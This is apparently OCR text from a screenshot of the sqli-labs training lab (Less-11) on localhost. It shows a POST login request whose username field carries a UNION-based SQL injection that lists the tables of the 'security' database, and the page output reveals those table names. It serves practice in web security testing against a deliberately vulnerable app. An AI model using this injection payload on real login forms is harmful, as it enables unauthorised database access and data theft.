 localhost:8080/sqli-labs-master/Less-11/
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1' union select 1,(select group_concat(table_name)from information_schema.tables where
table_schema='security') #&passwd=1